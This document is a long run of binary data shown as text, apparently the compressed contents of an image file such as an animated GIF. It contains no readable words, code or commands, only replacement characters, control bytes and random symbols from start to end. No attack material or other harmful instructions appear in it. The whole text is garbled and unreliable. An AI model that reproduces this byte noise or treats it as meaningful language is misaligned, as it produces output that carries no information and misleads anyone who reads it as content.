�%�0���Bx�駏c��p�c��� 9^h��8h�ڊ.��TD�p蟼����&k��#�8��#�;L���)R�Ƹ� ԩ���(X)����6���A� ���vZb)����c�Q!ĦF�G�^P�9��+A Z ����X��tD�/�8B�d ��i�BIH2i0�l�.X��|��?Ӿ�� ���z�[�'5ZB@����M�M�(��g����f �GE�*��T�C��X�QH��A�x� �jBh����������(UU�7�� ���=jh� �`%�|]��oVX���eE�Y�3�i�Ѡ�z9�Z@������84Q�8�2ܵI'7t��� L�2�I8�"fT$=���2 �������"	1�(�A0��G�H%����{�*�!Y^gD.���-��@�ފK�	ĕa�G�8�&�@:A��j� j�w�%�ui��$f�6Jc"������vp��3]��4�ǻ��3/y*�� �	Í��P���'�s��E�Z��:�䚠�h\K����&���-O��R��Ir)	�һcg�ؑ��r���2n���©!�4�k�.p*�x���da����b��4�2tA:���0��><qaxW u#��m	���>�4��;U6�>@ij�R;��v��^��g
P�R< �ߺ�r;jD���Xq�"P�c���3���� \ �s.��>�"[�2�	�e� o
8H��uA.v+�B�u� jT�a���� U�3�m �uDR: 3p���4M�?����4�p�-vQY��Gr��;�A-�9H��%�h p��hւ	��Jl�?�x0�$b����PE�K�E�x�HF�6����	jvp�`i�����YQ����(&���?%���� wȁ]yv �Z��8��<��;� xp2�]t4!"x6��*e��(�	��!�q� @�9P�B $(��F%!	������APpӛ����
�����@*"
k���Mi��P��<.2��Z��3�
hH�D��8BHe�褊�T����"Mj�$tA@hd[�����胉b��Af%��	� &��� �k@�����{��Q��rH�A>*��I9P��!��e-g����*���B,в�GlA.B�&�P9N ��-f�f��\�����g�y�9���P�z2 8̡��uml��� ""4�v�9�`?�^D��C��SPX;�6�@�0?$D=҉��{࿊�)��k
�84��A�Y���m�@:���"�0J�
L� �q��ʎv��)Pπ磞F�#H�1�p�t�VD���(���-G�����S~f�0�7���x�A���,�r�p�Ņ���k!�dHx��sn���u��N�|"H@�#�Fv!7 �5��"&�%l���3�-��1�p6݈p�H��d�!�b�e�0HSz�f�2}i\K���D#������~�1��p�`v��c�ɽyε�rmiAoH� F L�ʔ��΃� �hJ`b3H@�.��aJ[���צs	�1�PCb?��$� �784��8-��@� ���� i�m�D�$�> �ַ�w���_`���q|���@n����E̠dV�1d����b�����&y���LgJ/�����E�tq��<G�ـH���DP_��t�/T�v�������(�b0���a������<��(%1��v ���ە.�ӽ�T�C.�@�4�}Im@.�R��a��?fp�&+�!j�9���BD3%#D�1��h��wq+(y�X�� ^,�J@܁N�8H� �@�f��Ł�ܦ��VH)t���c�+{0��c�����A�O�3��ܧ���֠bB�B0 &(�9:��<>x;�s?<�u`�~ �Ż�a"�c.j`7&H0@�H���k�|�����%�	6�	�?|(���A;�����;{�Q��k7w[&:"�A��B'����� B%0��y<�X����YԋR0�#�Bl�L��+���j8;�R��;7��H��Q�4��3DC�Al�+��(Z����L�0п1�(��L U8BlCk� ��𒢠�5x�>�U��5T� �L��n����O�)�H���DAT�"�VlC(`�9Ţ �Q$ŒX�P��b�F:
�+,��D܉3�0�|�$9�>�F ��H
��]@���g���Cǀ�h���M!G������* ��<�f+	ĨGb�G}�<�* m�E\�#��2����l
.y�8�h�Ć�7aJ��a�FP���yI���8Ȓ؈��Ā  !�
 � ,   � �  � �	H��?\��.��"���2]���!ď C�I���q����#��0S��߀�0��,�J�@�

R�aVlؒ
�gL��S�R"%ʵ�׏���#���*�ʵ.��'��ݻC����5�RV��m��ܙM�V݉���Q>�3���R��גH��^}L�4H�uij]�R�g�dUDk�����Ċ.L����xj��_N�����ٔ�_��e�m=W*��ؽ�~]9�g�{�r�\�v:�����m~<��m9��Z����%��]��)��qvg��W~~\p���[eŽ�YgƵf�h	fX�\[�&�.M�&G��u]hj��R��tv�p�%e�*�V!G���A5��N���c���x#k��6�x��f�U�� pB��
�5�N z@�h%�n)��hf�(�b���&D�i�x��|���� (�i�B���=4Z�=�Z�@��@"1�(��b�����*�������4����V C��%��Ĭ�����j�����Z*��%����
j���*���DA�[ڪ��,A�>*P��tN��Z�X������:�j�%ҫ���Z�@�6:����KoH�������n���{�ڲ:l���p��pW�Z�.���ʭ���kO��F�Q*����0D;Zm������`�?���@1S,jA�#���ԣi�A[l�?
�BQ�sie��m��;q��O��v[��
� ��@W��)t�m7�_tJ�h�����@�D�o��'��?@��CT�ٱЍ�A�ߍ�=��B�;Z���^P�>G�����ڌ��5��n;��Z>�֬�ѡ7��?�?���Ƈ�s�#���#��ގjm�FS_=���`�45��D���c&����֌BÀt
���j�ҍr�y�{����IW���ql����G��	u�J��р�<�}�H�W�����^�xg��0�����Q�P!�H�Q� }���tA-t�,H����S��5�]�a;���v��ZH0@�zl� TàB 04Ё !��ҍ��P$C��7���aa 
��RA��Q ������n -,��@�,$4H�H��G��� [��"!�7� �����өmԨG7�@�%,��L��03%�D	Qg�F�#~Q���het�Q�Ҁ0D	C�aL�`@��G.dBP
D�$�.t���4�B>\	%���L���� ؂���B0�3�,��a&2AR�e�����k�l������h�� P��B���Z��P�2�A�`n
ȩ�?pA�0� C=�q���t�*#��8I��a�x�6p�m*T}�S�0�������ZT|�c
N�h6F��*�i8��*��S���J���4�k_������Bt�ӄ����T_A���jL� K��`�		xa����Q��� H��R�t��*W(�+D�AXk��M/���) 5�!X��Y�m\��_�|"�@�lMQ�(������?���6��E�?��7�Ѝ����=`��E�ְ�dm�=��Gy������E���,�⽷�mJ WСY�`i�[���R��Lw )Hr�����;YϚ�t(C�hP �|��72 ��(F1~�� ��/GP�_|(AJ��-L\�j$i�.���V�G����ɇ8�
�ϲm��E���a��Y]P�
�%, �H�>֌
��`�Y  �Զ
��G-֬�DC ���XA̖���C��l+ԡ@v�?����` 6�r٪������O�6f��`	�x@z ���= A��A �`�	d�	���~r������@i����	���@���L�җ�F�&H��
XB���!ny%�Ԗp�0 ��+0��)��9���G?j@���0D4��a����@Ab �\����Fq���a ��
0qi�ԣ�_v�S��܃��&8
7�����+���PB֫�5�1�z��A?�1�s�4o5A>�@3��? !����r����� 8.���p��� Pcq�47���r#c��0~  ��? _��� ���`gX���x����M�%��!��X��(A�by�h�CbB��Ѕ.��'b̘.��� �
 �aCf�b�c;B ����{$��@��v���Ͼ��` ���,M� A	J 9�������1�2x��T���eNر�۩U@��{�p��{�		~�s��|�6gPo�.  `� _��� �o��B - q1���]@/�y�~r�?�� `<�da@R� �� �34� �ʳR�p���	# 
�Wo�'}$@k9�
V�F�	� c�P�P	�ovQ;	:���/Xs�}��~?@ �`��lC:(�6�P

pq� ��v
pkb*�C�s1 �m�|�w0��6���\HgX���	��Ao$P��p�#(��q8�o ������}��%؇���
4�pc<b� � ��YS G( G�ppP!�@����<� 0�Dx$��B�V�+�u���x���e
ր�B�1� %�1�8����1��n�G�m� ��e4p�G0�8=�r� �px=�=����5o�'k��~�s��
�
�В�8� %�������я � 2X[P�e��pP1�40M��
Д��@K�	��2� �O(M�h��#5�G�w~G���Qo)}��N���B�x�P�ВgH�߇~k��.�!�>�A��LyvE	����i�3\�P�	� �����r^�P&��q�~�o�@C ߈k���6?��Ƈ��0�P�� B���~,�}� �p�oI��>�~�8rQeT֘N����Q�<�{� q�j����6��]�� �3��Gk`�8tm��ߨkp_�P	Y�C�yI��	�<�1����4��0�����נ������0W�e� {0�0	���r�v�O�-p�hx01��	��px�o�@	���#����B0
�0�� uw :*�)��'��;�4�Q�c^�
T@>@	�T0*�W�j�2�#�|��Ā��Veʠ��pİ�9-��oi�� 9 a;��Cgg��T`�LG��0���!�p@F���������5ȩ�@N�n� �ǌ�U �G�i�i*���Ix���:{ G���|p����5 t1�r�@o���G=p� �]����q0
F�p���qh���~�Qa�Ps�P�8{�ڇIx��	�L� �X
	`�-Я����� ���v� L0p?0����� j��{�A
78;��pҪ��ݧ���l����*��,������~�0O�:�)�����Ї�CH��)���Ui������ *KG`�3�@���$�.��0{�o.J
N:Ͷrp�@�!�69�l(uq0~
�o+��ɲ����y����E���*�w� ��r2�@H�ǆU	P�����yi� *������N ��E_& �7��`�Nz�[��+I ����I�$mFʣ� ] �*�~{�����Xا��Xe�3jSW�� 	`�0L�|P��+T��{@vw�j�* �@�B��@�+B`�
u ���溜��m۱ ������˭�� @Ђ���3�~��À�^+(�� �UƸ�C��H�#pq- h���;<@�J�K���r�6�~�+���� r�~��pۿ'�n;`�� �0�ܣ%z����?\��d@���#�o̰��KHx��	���н(|�U�����٫�0�@�r ���y[`$0&��ŭ{���r��I0��*8��~��A��r��p8��^@R����w�;��=5��e��|�d| �v�����9�VY��7��?��|Æl����x��\@NJqy�	t�o]0����,���/��+����U�ʀ��^@	�V���E�\ 
�y-��|`�#�2p�=��p�y��Ǭ��A���[��'��Nں��@0���r`��U�S
-�y7� ��)�4�-�?��?,y��0UY�|�pv^ �� ��I�C��@,��#p��00MĠ��Z��Ѝ я�p�B`Ï���͎, �\���rp	 b`�:�s����G�2X��[�p���%Ђ��� U�U�\�� ����r�a%j��z�W$ ���S����2p�����B�c�r�����W�@�����!�@��pJ��<T�B�0�"(�\�؅	�L꤉����CZpvA� �Ő;��.g��6�� Ev��
�`��xڕ��L��y��*�|
�;۴��#���"���i�4��@T3���6�?<
�ݛ��w����TTtK� ��^� s�]�7�Ƨ�P��믥 j��V���]֏*��� �@ò=Y��k��*�i��6�� /0�[������9����Z K_0���dU`LB({jC:�oS � i�U
�3R�	��~<4�>�qW������?�P���+�3x9�\ ���]�x�Ȝ�`���}%�E��E�c'��� � ��]j�>j�P"Aާ��3�G�L�izi���[ ?���0k+7�
Q�N*kȍPVj��V۴<4� �љ��M�~\������3�_��^�d�U�s����P�Uq�2�� �{ih�����~\��ۛ�:����{������3�v�@0���v4��`��̙��7��}�,p�m�4,�.?���D�XH:snd&�Z�MuN�����G�^�c7*������k�q���P� N�z3p� '����~7�� 4���ۛ�����q�f��0ޥ W�ax.�^�:�L0��>�~����' �����/�7@ *� ��P
`��,���m�^��Y�����`�;��?H ��]uuH�n�(���3u-�'��������]�G��Ì�����P81���@�����N���~z�9���䪧��V���j�S��:#�K;�S�	�_�2YӂD���-�����#G ����W��@����(g���%��(_BX��b�_)OƁ3� ����0LKeJlX����"�(�����(�ǧſ*�8�A�4�@$�A{:uR��!�J�EKpBH�
�����Q��(����,в�c�?_���Q�bj��|��̲2me�����]�w.-��?�����ӥ�`w���+�&d{t�	k��$C�[����)��$9]H��?~ l�G�/��H�r�5
<X��g��tHCA�������5�h����bB��F��9\�m8!������!���Q,��"Ĩ-!�0l�S��b F-���j�b�Ь��B�O ��r� (�R�^s!6\�m�ې����H�͵WJ����xXC��)c�8RJ�ĐF($_�8��P��#Fp���t��0����s��A��0C!E�ϓ�S���k��'���>�
ܠ�C��T�(��8>b�k9�8�/��.0��")#��ha��H��b�	�z��(����koQA�
J�mAKʡdhA�8�J������<�8�619N7U��	d��5'��� �Ղ7RT�8�Ki�wX�d�S>���o&���%;T7�Ǉ~�/)���v�� �\�"]O�n+*cnA���c��p�Kv��c��d`H[�� ���U:�.���86<��#d ���٘ �q�Q3����!���Q�H����e&f8�\R�9�8���Fy����rTZ�.\��W������6H��u�Ĉ�V�\.� �\�@��@1�nı�D7x`Q��{�A�J�!#2~�b��o�cƤ4���<4�b�	:h���P�h�^U]̅ ӱЌ��p
d�c1���y>�@1x���	��v��Qd���aQe�fHf<���(D����`xG����F��̀pX��pL���|?�X�,�<`Q�r B�%4�|���<�J �V�E�\pvĨ]�rg�aP�Y��@y��%�����)OyAr����o*8D�ZP�X��y�n�!�+�"K��� ��>1�k��@&�K28� T�#��pH�&� ��N�D0�Lr��	y0-%��h�x�PjO�KA��l�*�%�3�t�V@�Z�9d��7X����ւ���%x�x?�ID
 F9�!;H� I@���&���E|eJ	IT�#�g?���PaX��"�3j�x@z��77��'��g�4�B3�X RuB �H@PŃ��m���J +Y�Б]\�<�O��Tb��b� A@B7�b)b �DQ ��>q�/xA	^���aV\�^h@O~�( �4Q#�м2\+(4H��A��)G�akR� h{���P1��C�ԗ���8�� ��D�BO�T��"9�?
B��# ep�( K�'9� �[!�x�rpm\�>��� ��*�'K�v�<]|㬺��zr�aD�_��R�0F���'8J8�cd7�.T�`8�=b1`Hc#�������� H���$�R�(�.�xI�5bk��
k������h `�e���|�Èp�Q��L�����P�(ao�%���@dl)g��1���-����F@b��T�hgR��{8�&^T1���4��"D@�����H����
�&��F�P�z��d��C�E�E�pCͬ���A)J��������@?��xK�;�͑W���Xi����A{:g~*ă�
D��T�@�����c���|��1P��y�C�1��@��50T��oE��"B�0��ih
���i�����?^ ��������wc
������ ����3S���Zt�#xbo�cj�����XC���T׏G=s4��z�e. ��0��u�:���~��
�h�4���$[.�#��$�yA�l����`u�5�=�����B%�&F�8\Oǘ.�@6@�(~�$��~ �4�
����X�]� �Q��b0G���J��� ��;20qEl|�C��_pa$�p��ɟ�qm�x[�g�X�VHjR�F�|�=��NځH�tJ?���$��π���֠$�
tx �j�a�qd�� (q��^�wx�8�2��!������lA^:w�"���K��s��("�'³�%:�3�"?��B���ձ�a�C;�0�~ T�8�1TeD1^���@��%�������������P�h� ��V�& h�c��@`����pr.��?I�M�0&��?(;��R��b7����r��;�;м���)�3-��/{+�X�����p�Р.(���� *@��3��a4 ��%�c�+��[�~X�q��"P�5�C~��S����*�$��Ё:`:�`�g���,�hx�5HI�:��]������"�M��G���9�=ߋ�ݛB��x
��G@�:���G�9"y49�E~ ^�]�B �\؛�Ą:�Èx�����r��"( /�K�\��`0��2�2�f`��DH� �@.h6���ӀfA�A�	@�60�Y��^ڵ� "��  ,�ń$X�!� ,Xî�.葝c��M"
kX:��v���.������]���6��D*P���A�	0����� �h�Wi&H � .@�K�.H�  �C�  X
8�U���d:�_\2�3��H������v Ið�؉.z.�;
�1��X��t�?J��g���:@��L�}q���x��	���,���+Ȩ��5��8K�$�5,��*�1F>�<���$�3@�X�D*4�b?���`�����I�� ��hM�`-�A�Ӂ;��dx�gK@S4�jۗ��Q�����3��"<��X� XȆ�X���u�~��5L/x<):�qُ�<��@P;@��� P� ��  %P����;��@����;�P
��S@��G��QhL&x���~T ���8�ʬLO��J����U� �b�"8K��_h�g�<H��HR%��L���/� ������§�N�@�@�PQ5�!�Q� ,X�X  ����Ȅ~����7,?0 L����$8�8 �%TA����Be�h�k����P���H�@��K/b�� �5Ă1=�4EH,,��g�R�_X�-�E�$(�T\��@�ʣ�X4A�F��x�ہ�h6+@��%σ��OP����u_\���ER`�%@�O�H�^$�~(80 � 5��%�5 ��(Ԉ��g̀O H����K��H�;�XO`: `� ��3���~�QVr�,� �K�UXC�܁=�m` hO0�mY���݆+�Փu�%e�x��FhN
y2���hY��SU���m�~PS@\�Ux�!�H~�StMU@�L_��`��548[�M۳��0H[0��`[�䇳5�$�8��'�\+�����3�)�C�� ��n��lZ��J7e:��L�C}�A�4��[ ��tY�55P�5�+P[0~P���5��$�8��9d�.�'���+�TJ�P+O�E��  ͻ�Te����l]CP�EuռU��}�M�+�XÕ�\0�[�X]F8]�u]�e ����]�~P�>��LARMBH�ߊ9*P,�0�H�P+m\�k���u ��^dށ�Zt5H��ňĂ���%���u�X]�����W՝_~0[��ݻ���@ �)d��������� ;�0%�2(] W, �v�! �^~H��m�	�Ȼ]C���(N��0�+���5a~ ]{=a�M��}]���]�>��vʔB*yq�����`1E�"�
��FY�Y�Lk=Ӧ�E�E�g��ԕ��C?���u]��������dF R��`�Ta3��N�$�6�yQ��a���.U��p�>S��JN�  
�V�5��-�\,����@u�����mfg>]3@�NFaP~��u��ȃrɃ7� xL �7x
�6h�dI��&hZF��$�^<�vhϮ�<��\C� M����%%��E��eݴ�Y1��2��Q�����|��x���fHH�4`�Xh�3`�d	�K�ƃ��%��"^6��}����^t�_ JA�O"dVRp�Y�~[��YF�م&�e4���T!8�@! �I*X&H��D+`1�8��f��x��9`�m��t`�Mⳤ�U�\_,���iA%3���`N�kjn�3�_�'�	��4H @��H��*��=�>��|��+0�gn�)�'��m%���qP�Aj�� *V�b.�g.�\<�j�kl�Q����@&8��K����K�
-Դl��-�9��E�Y�EUׁ�ѳ^
`�~  _,��&>�,���F j�j��N�k&e�P�$��֣�s=��գ�Rf�#�g�J,�Z�  "O^�Ȇ\�_,��a�BZ�$}۔]]�V[��d�eg�my%
v@�{��&i����Q�4p~� �9�E_\�`�p(#�%5���gV�gc��dP&��?���H2�S\қ�(�]�ڦ�����5�j��_H�ۃ��%[���ia��Xݡ�d��pO���̓��(�[T+hM^����-�K 6��;(b��V)ْ]����mI�C�0�7�����%�Z+���<H_�� �HT��TG����Ѝ��q��0�G[��g^o��tMW�g�"!�(�u��5$��h��*@'�0���PRB�F[����Y0�_ORw�(/v���8�0�6T'�wO�R<b���
w8'�z��%�bW+\�� �K�RX����:*T������x��Dȭok�hw��O����#���?y���ϡ�5�x�o :���x��y��y���a( ���/�$��7cl<b�T�_�pW��s�h ���7���گ��y�gz��׈#=����̈hֳ�)�����z�Th�X m�l�&��z�D����촁���|��HJ��[ ŏ�`*�2�z���8�����������  !�
 � ,  " � t  � �������,�ϟ#J�H��ŋ3"��𡮏 2�8� �(S�\�r DK><ɲ�͛��4(R�Έꒉ��ѣ	�S*jP�F���#S��@}HkūI)*]���.�ҪMƟC�]���o��zt�R{�"H�,r�%``�����4"/��/�e����Voc�0|m�LFi.�����ׯ]ӄ��7��V�6�b�a���WL�)�e0�.�|w���.U��2���y��將�=c� .o������`{��bH��_=jd�X������G=5�v��?�X��D���ikh��?������W��7̉'��ARi-Q�<�14D���*���A�Bja�-��рI��5�@���XX���@�_(�d-�5�(a��)�2��_��\���Ec�D�-,�OK6�6�a�AjDk�B�7w
ib'��^y�}4PG�Z��͙�c�2y��jAP������9F�ڔ�����ͮ
J�:��!��Bì��0,��PU�P�0P�s�5q�yF��B��J.�z��c\b��\RP��*4�?�B��?(DB�W�H����N���%�D���Ԃ-El>A�E>�Pl�?���@�3b���\��X��́�#�?�Ы�%a@{u�v�0�0wp�%�X���7�T3��
E����q��ٍ�y����0��
�F�4׌s���lP 1[��`袔�W^�%Z�Kf������_da��U[�EA����?Q(Q�gS@�Fm�M� 	�q�̢�~s�m�>s�iF0�߱La0F��l ٧_:<-��D5�da�A����?�A���L=��i�`})�^z�g�aP
g�0C�L��Cd�<p�+:��K���H���e	1�p�hQ��5a��=����E�&�t��i��6q���)�`,�t|3h��@B>�(w�;�RX&-�0�qYZ����~��G4vȒ?�i
t��?�x�Xԡ�8T� |��
ޫ�?2��\� V�G[���`i��~r��PЅC����Q�F2qXd6P� �yKLA���Tx�?& �c0A2X������V���A��T�/@:���`p�V� �<�V����ЈSԪ�6PF��&�%V�A�@�����C� ���Ȍ�&0I���,H&		`b`���c�X4`���������F
��a�7��3��J� �g��6������_���D'F�@�3�/�	4 �l� ��	F1
 ġ3�y�T��x�2�s�#B���t��F�aD�&���.W�@��'x0!�N�V`�A��Ї*Ĩa�(v ����C�SA<��/�~�]AFb�r8�@�P�h�ŐP��;�A�����=�`�AP@įI��~����)`�0�t�,A3��+5�ս�/}�}��p��N��IVq�~��&Ip�P_����:pڃ��v"%�����>J��6���%�ΌH�,��F�
�VP� <��paj]��
{Z�+Im�[�����?2P[ۮ����Br[_� �Z�a#�[m �	���;�ꏖ���'<! O̒	;(	X�T�+�@X��<���m,�k��c�(�oA�����(r���\`��JWF�0NӬ�p&ɯr`�J*��J8�)� ������P��d��/`������C����6 �����<q� X24bZA� d ��y�pJ21��@Y#I�p	�������Ö�/�X�_�ǘ� q0�:�
�`�7?@�'�s�v�v*���1&P�s��ph��#.@@���G�bҔ����b�z��<�'rq,!��`����!�5����*;� �p�.FpP�,����+����Ș �)́~��+.��������X�'�Y
�
� s 1bP;{���������\C;��� � �(��ǻ1�h�z���7ڱ򇴷��}�Q�7�/+\!�7�`7���ж&&^LD*�⹰ߏv�Yn hv�����:,�5�)��K}C�z�+��8?��y��2(iI�l@)��x�!�h ҵ�s�	P ���Jg��D@��'� ��)"d������[C��8��Vy?��ޜkZ��%�h`�(� �:���f���L/(�]j;+�`z�1m���?���AuC�%v��W$�^��^��7�w"�e�A���� �A��Nd.���=C���$�<�E	`g�`�Bd2� � �& D'-���u' �;p}P� n7��gW~��['���eq�e�%��� 2��R9���`HY`�jܦ�Mt+�#�| 	��E%�@tĐ rhkAz(�p{����Z�po�]hZ��.pb8w] ld�s�@ ��h��W��wY�E+�p�0qLP=�P
�7��I���]�� ̷pG0Q�!'�
��%ч��`Z]X.�ZB�Z�e���~�l�b9��[ �� w�.a�(OU�	�X��)r�`��		0Bi���HXIHPG yL"|��`�r �j�U֍(X��Յ]�V���r*������'?�d���p�h�d +����@	���q��V�;��`i� h�|[H�{0��u20L�	� \��B�� #I�7H������%�gp�	�V�(�o��O�������s ��E��`O���>��;�G�B1�>`��P��8�G0q
����[#I��P��h��un��[�-�S&X
�	T��o�꠆��a���;Gf>�,ߡR�*ŗ��`'Ԕ�q�b=L04�T�#p{���9q����	�a��l[��0؉}\'r�ؒ��o5XoPsU�aZ}��'�㕏!y��0A@$Dt���o�B�J�>�Eqy� 	D�ט6F���Ȁ��I�[�`�%�.֞��"w?�[�}���]� l���	-���iZm�o�a�f�<Y�P�P��E�1ʐT@j�B���� D(LF،F�	�
F(��i�^���\���%��W\W�
����'ڀVp	J�!䎴���Wi`�i{5��&}�%Q��`�n�
:p^� O����4���S
)��! ��E<@ufx^�Ҡ�h�r`�Rʖ���7�������B� zC 4|Q���� I
��d�ar�b�f�q"Z�dP�VZW�k�j�>B1-n�\�P>#0LM�m�i�2�`q���r&Y�r���	\`�|j�q_�i���;p4�?!u����]�Ii��a;g�,0����B��ӡ`@A .d�'�q40��[���:	�
R9�(Z|0mfx����b����X"y��g)�����N&��
^�I@s�����u��%r"�[
:܁ ��^�*®b�)5�n����9���-P@' ���j�	;0��H���� p�K���[�JAw�g��/�a]p�I�W<�uv�}?@�J�"Œ�J�A���w��	z�n�6|3LPU�V
�D��p����0��P���u����T@� ��qs86��Q.��9:X��V%�'��=PPUc�(s�%��D�򪨧�4|V
8���@`�G��pz";��"I�x_��i0��BY�CN�৭�	���E�bIE_>��`&�p$}�!9v%�k[ey+���gC��9*��$٫\�5j��0q�E�K�1���O�P
���n��Љ%�L�V��E���jUVɩ�*.c���F-��r� ϥ�<п������8u��-��Ŗa�*��%��q@0i�M�,�����T8j�/V�%��h�����Y�AA#5�\�)j�����i��[ �%į�'	�9plM��� �`���E{�%0l%�[��Op�����j��V{��/�>�S����������d�R����i������>�����;ZM-� j4�f�-0��gr�a*X?`���ȭE£�̇�7,��$d`03 �q�����I��W~Փ˚d�\��Рu�Jf���ˬ�Y �+P� �L����� ��<�Эd��Z��v3�{�Z�Tm�.�M�ތ��YD�Z4�0[��*�b���l�]$,����0l���̘������@�;Pe<�%�TpE�n�Z* L� �!$w��k�0`�Q�4�P��	p��[%�e)v�@�K��	����\�*&l��I���� 	�\��%<�0x_�|̄u��ಾ�`2�{�s���!T�y�8g�}��p�`��&� ��J�qybp��*�<�t0Ű��uEMop�TѼǐPL1��a�B�QZ�U� ��8Q?`��ҍ`���o�-Q@���������<������yz�G�Ϗ&m�vU�иm�����&ؿmx�7�m͇�*��{/�pN��ep	�ѿ�}ՆÉ  ��Al���	@ڞ%]ދF�\���a�T�v?P���u��u@0�|`�1P�3 \`���)�#`�:��Q�M3<�L��*0dvݲ�	�|r��;���	Yi�h�����?��	@�����dx_�
߾��j��L�\��(�Zp" A�� 8'4�Y�p�,<��=kMd�6�� ��MH3ٳ# ����kx[�x�|��~��P�LX�����mQ��10m���Qi�oR����J�-�>脾@��*P�B� �-fy Q���)���{�D|�^-� \����;$N�"���L����p���L��WL�� �A����A�+�������{�	5޳3��hp��8lRNH��*P� ����.*��.z%ЫK� �ݻӂ��@10dhzd�vaz������� ��k����j�{>�a�>��J�݌ʠ,
Ъ�$>����WG�S���0�I�PLEh�#��8�L5�>�e���oȰv��v*��s	��U��ub�R� *��U�
E�|#GgQ⛊$K��I��a��Zi�-�i�߳' �����	c���HHW>�	�moz�
�0�p�p�6KXg�Q��{�#J@EPVc`wG��5�J�2�4��!����DB	?
�P�	�m��@PE����y ��.\��!�N%o�	8L�
����8����xY�7`�����	H�`��r�)��G�%Kh��W�"E�`*Х��F���F���+�落q�u@l� HL��m�|	j���.y���b��1>�A�*��@�̀Ap���4Ҟ<�`�����hUpd
�)S��*��Bk�����%I�5�$ꢡ�bT�����@�˺)��6����\j�J&Q�@�s8p�d��p����B~���`���R)~4Ic�'O�@*��8pf�أ*A�1(��9�\u}$��/C`v�ճ��][�;��X��6�Z�ˊ������,����qPEhC
���d�&N*:dIbL���= ��L:A���H���:��#�n�v�I��g�P� ���8��� ���Ң�~��b����K��P`�#f����p�P:���	��'0Rj�FZأ&7�x�b�äHf�$�#��K�0�I��<	Ϫ��YJJ+�kr�%���h�1hP�̈l�"9��th ��b(�j�a'E�QD4�@�`�y�8�
�������N�:��O�!IT�c�NT�J�(���r)���cQ�J���
/�����Y�ӎ��]�����,2� })�(?eԡ41�5�P�FWEB	�	�������۔b����`}���>˥��Pa�o!i���A�r��<k7��"Jq��րh���ql\�	� "�����5i�*���v�xD����U�����c����a�� d�x��d��oZ�.��<��a�CZ���=0!�r�N�\6�]=���NJ��ҍ1 	�[Nb�i�h@CTCB]�%��� ����tP�c�Q��G���_ި��m*&Nf��:��t�@����<���8fH����g�*��N��bWh(=��\�� *�˗j�,:U8&e�1eP�0"���@c���q1�9o����iMy����4<� ѳZE�bǀa.İ�$�E%�As��䪒��<z�SxJ�(����S�p�1�  d��?OрA�HP��T��p1bdR�C4@<a���f &��0��&8{�1K�p\-�i�h���q�# ���]A��?��������"�)4��c��a��@)/��P�
~�ah@�gֆ������X�?D(����8�Y� 	H��R�(�\� �)R*�#��@�0��(��	Gp��b&�� m؏��B;���pA8Ǆ1�{n�)3 �"���RP�GZHvL�A�bG��#����5�ُv@ ���bLR�o��N�9���Ѐ1@ ��t�(!y�X��,˸����Z"оeR�@hQ)b�v54s��(&8�:h�@`�P�M=pQ�_G�C�5x��`�;]J	J�g� �����RB����6+�!K ���LbT��]�h�!P
>���mGr��v�A������6�"���0s��V� e.�iֳ��/���t0�����pJ��12a�AC � ����Eh[X�@3��%Z��8b��nu��B��(@�p��cR����kLIHvȄ+���:��?����^mi����mI���� �"}#�QA0X²/<0 �2�_4X���
�;�A*��0�7<��������V�����À�#)����D�D�pQ�`;�f2q�c��|��x-����W��c���02��̗:n�pH��~���P�/~Qf8#4P�����G�B�&�5Qd����gᠢ��@Q��'�ѓ��(6��������< ���˳�tL}˒1���V@�Q�0
ISZ��EXՏ$��*PA#� �7����d ;І6�#��p�;�cr��Ц�T&���Np�E��K0��%E�gR 6��f�:�=��PA$ �;���64BՋ�'8�Fؓ� !@x%&�A��28�1���}#��.�Ww�qvg`)KL�Lt�?Bj�ݻ��K��5�"�\���CL0	8�ܩp�J�����wg������;����Ρ���o@4�шz%2���~�S��V�(�?B�VB��� d��,�Ȱ �A�hgA3D ���g"U�Ȥ�0���cG�;��h��#ET&� ��C�N����������Ni�`-�A)������p&Ep����"�(���R��J�?�}n׳^֬a�Jq-���޻/3� &ȀB� 1Z0�C��U��?| �(��`��o/���c��e�}��2Ӏ88���8�8�һ *H�;HY��T���p�>B��c�4H�����
d�> �>� ��X1X���ԁ� L�27@;��0�>J��������i���Q�ǚ�Y�%��v��:Іֻ�J�A�*��9&?�@��k�8<[�u�u� �a��#.�~��K��-�� L �k��� Ý���&{������C� T@��R����x>�;c���07��@@����E$�F̙m��˳��ȿ��D;�K�D;��O�F���ER��(��+hy mBZ��X��Y�O���8UP����ݛ��Dֹ��Ѕ�EdB[����e|b8�F$�q�ƺ���%U���X�e$�e\�f<�gT��ˁPqG����+Ol�zT�� ��Y}�<2 F�H{i����RP�sz�(�X���֩�4���"I��ȋ�
��
�ܽ~�FT�G+�������g��lI��(J���+�H��e���D�ے� ��H�d7(с0�Іl��x ��!�����r(C:Ȁ  !�
 � ,   � �  � �	H��?L�a"���4���A"�����!ď C�I��B{+������0S:����)�<'�Iʕ&�
J$F0¬ذe��7V�y0�?�O{�LZ��ׯ%6!�3�A�c�p��ʵl�r�
��]�8��u�4��-���V N�w+��̼1c��(e�������u��� �ҥ�u�އ���\�k�{+<䌘�\�V#Z���̿���	�鹾Km�+q����K�*�r��S�J��Sng������;�H�P���
�h��CBK|�S���M��p��!�fXiZ��[j���[[q�`A8qŞ}2ĜR.A7gi=��Un�nYhs�a�ч�S�j�(�r�A�B�ڋ&�hW8%�MXM���8BN��M�Q�G:X�=i%����d�GM����W�h���l���,�0���
A����'?��I'
�2 
(�Q��*��t��)餔�I�@�0��(T�)?<��.�j*��qj���(���i�����.z����
�+A��J���j�k�Z:k�%�@��Y~�z�bΎ�)��v����b���f�g�Q�'��֥.�"iZ�B�����~~�nb�.����ig���3�_Iz�����@����8�Bk)Q�~�ϣ`H��GH
A�������U�\p��;�@������O�"e\@�<�A4�,U:�3L7���Z;P������b-��ѰH��3�kN��ٻR=��v������Q�^�&�/L2���K0�?p4D�r-P�������5��u>m��<�+8�3�CppN�?�������;�|-���^OA���yH�H*ɰ~ά���\�ڮ�@C� z�y{��@Q?��?��$ڇ��KT�E�mWA9��O:��Ϗ$e������� Q��?���0���0����� L �z|�iθ_!�P��H� ��C���v��?��� .p � �j`�Z�`7��C���y�p���
